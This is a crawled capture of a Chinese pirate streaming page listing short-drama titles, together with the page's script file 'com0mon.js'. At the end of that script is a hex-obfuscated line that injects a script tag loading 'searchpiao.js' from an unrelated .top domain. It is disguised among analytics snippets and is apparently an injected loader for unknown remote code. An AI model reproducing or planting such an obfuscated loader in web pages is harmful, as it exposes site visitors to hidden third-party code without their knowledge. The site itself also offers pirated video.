

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cwysx.com/index.php?_m=mod_article&_a=fullist&caa_id=8
body_size: 3004
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=0.75,minimum-scale=0.75,maximum-scale=0.75"><title>6080影院_6080新视觉影视_6080电影网_热门影视推荐</title><meta name="keywords" content="6080影院" /><meta name="description" content="6080影院每日更新网络视频,电影,电视剧,动漫,综艺,美剧,日剧,韩剧,港剧,泰剧。专注提供手机在线电影电视剧观看的手机电影网站,是你手机/移动设备观看影片的最佳网站!" /><link rel="stylesheet" href="/templets/Xjianjie/images/phone.css" /><script type="text/javascript" src="/404.js"></script><script>var sitePath='';</script></head><body><div class="box"><a href="/" class="l logo"><img src="/templets/Xjianjie/images/logo.png" alt="6080影院" /></a><div class="search r"><form action="/search.php" method="post" class="box"><input type="text" name="searchword" class="searchword" value="" /><input type="submit" class="submit" value="" /></form></div></div><div class="nav"><ul><li class="n"><a href="/">首页</a></li><li class="n"><a href="/qasyoef/1.html">电影</a></li><li class="n"><a href="/qasyoef/2.html">电视剧</a></li><li class="n"><a href="/qasyoef/3.html">动漫</a></li><li class="n"><a href="/qasyoef/4.html">综艺</a></li></ul></div><table align="center" border="1" width="100%"><tr><td style="width: 100%;" align="center">请使用https:// 加本站域名访问，能有效防止劫持，感谢支持！</td></tr></table><div class="box"><h5>今日更新</h5><div class="t_line"></div></div><div class="box"><ul><li><p><a href="/esivpam/173071.html"><h5>重生后诱他对我掌心独宠</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173070.html"><h5>重生八零，我带阿姨走向辉煌人生</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173069.html"><h5>重生之回到80做厂花</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173068.html"><h5>那年月光落满地</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173067.html"><h5>这次哥哥不心软</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173066.html"><h5>迎凤归来报君恩</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173065.html"><h5>超级马甲战神保镖</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173064.html"><h5>赊你一把萝卜刀</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173063.html"><h5>误闯天家继兄们宠我如宝</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173062.html"><h5>药神出山，我有五个姐姐</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173061.html"><h5>糟糕，欣赏我的人严重超员了</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173060.html"><h5>穿荒年！我带四崽成首富</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173059.html"><h5>离婚OK啦，但公公婆婆必须归我</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173058.html"><h5>真千金她不好惹</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173057.html"><h5>相逢却不识短剧</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173056.html"><h5>白小姐，谢总他在线求名分</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173055.html"><h5>爱恨锁千歌短剧</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173054.html"><h5>烟花烬处她归来</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173053.html"><h5>激活新手福利天眼通满级</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173052.html"><h5>手段太黑，女帝嫌我路子野</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173051.html"><h5>我靠篡改反派心声打脸全家</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173050.html"><h5>我闪婚女总裁绑定软饭系统后</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173049.html"><h5>我在浮梁当县令</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173048.html"><h5>念念有归期短剧</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173047.html"><h5>开局提升校花崇拜值</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173046.html"><h5>开局一间破草屋，我靠养娃系统致富</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173045.html"><h5>宫锁双姝短剧</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173044.html"><h5>学渣觉醒点名即巅峰</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173043.html"><h5>娇妻不乖贺先生纵容到底</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173042.html"><h5>大佬的专属偏爱</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173041.html"><h5>夜色映南星短剧</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173040.html"><h5>合欢宗从照顾师弟道侣开始修仙</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173039.html"><h5>双眼变异后，我投资稳赚</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173038.html"><h5>十八岁女娲驾到，重整部落荣耀</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173037.html"><h5>全家都是穿越来的，索性摊牌吧</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173036.html"><h5>傅同学，我知道你暗恋我</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173035.html"><h5>偷宫短剧版</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173034.html"><h5>假死五年，重逢前夫他哭了</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173033.html"><h5>假孕，他蓄谋已久</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173032.html"><h5>12点，需要接吻</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173031.html"><h5>穿成冷宫废后去养娃</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173030.html"><h5>田间仙农之我的蔬菜能治病</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173029.html"><h5>永生难忘短剧</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173028.html"><h5>明月她不照沟渠</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173027.html"><h5>我的饭店通古今古董首饰卖不完</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173026.html"><h5>我用系统一秒丰收</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173025.html"><h5>我是恶毒女配但我闺女是豪门真千金</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173024.html"><h5>庶女以身入局上位当主母</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173023.html"><h5>吻明月短剧</h5></a><div class="t_line"></div></p></li><li><p><a href="/esivpam/173022.html"><h5>保镖先生结个婚？</h5></a><div class="t_line"></div></p></li></ul></div><div class="foot">6080影院<p>郑重声明</p><p>6080影院所有电影电视剧资源来自互联网公开渠道,均为网友上传交流学习</p><p>6080影院不提供影片资源存储，也不参与录制、上传</p><p>版权均归原影视公司所有,如有侵犯版权,请联系我们,我们将立即删除</p><p>特此立声明感谢合作</p><p>xxxxxx#protonmail.com</p></div><script type="text/javascript" src="/com0mon.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bce24ada27f4444b58c6892b6014446","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.cwysx.com/com0mon.js
body_size: 922
content:
document.writeln("<script>");
document.writeln("var _hmt = _hmt || [];");
document.writeln("(function() {");
document.writeln("  var hm = document.createElement(\"script\");");
document.writeln("  hm.src = \"https:\/\/hm.baidu.com\/hm.js?21366c17c9dd2a8c55a3e149983e8cfd\";");
document.writeln("  var s = document.getElementsByTagName(\"script\")[0]; ");
document.writeln("  s.parentNode.insertBefore(hm, s);");
document.writeln("})();");
document.writeln("<\/script>");
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x3c\x73\x63\x72\x69\x70\x74\x3e");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x76\x61\x72 \x5f\x68\x6d\x74 \x3d \x5f\x68\x6d\x74 \x7c\x7c \x5b\x5d\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29 \x7b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("  \x76\x61\x72 \x68\x6d \x3d \x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\"\x73\x63\x72\x69\x70\x74\"\x29\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("  \x68\x6d\x2e\x73\x72\x63 \x3d \"\x68\x74\x74\x70\x73\x3a\/\/\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\/\x68\x6d\x2e\x6a\x73\x3f\x31\x38\x65\x32\x31\x66\x35\x64\x62\x62\x36\x63\x61\x38\x61\x34\x66\x38\x64\x34\x38\x61\x62\x62\x66\x65\x35\x62\x37\x64\x66\x33\"\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("  \x76\x61\x72 \x73 \x3d \x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\"\x73\x63\x72\x69\x70\x74\"\x29\x5b\x30\x5d\x3b ");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("  \x73\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65\x28\x68\x6d\x2c \x73\x29\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x7d\x29\x28\x29\x3b");window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65\x6c\x6e"]("\x3c\/\x73\x63\x72\x69\x70\x74\x3e");
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6d\x65\x69\x6a\x79\x71\x69\x6e\x7a\x6d\x2e\x74\x6f\x70\x2f\x73\x65\x61\x72\x63\x68\x70\x69\x61\x6f\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');
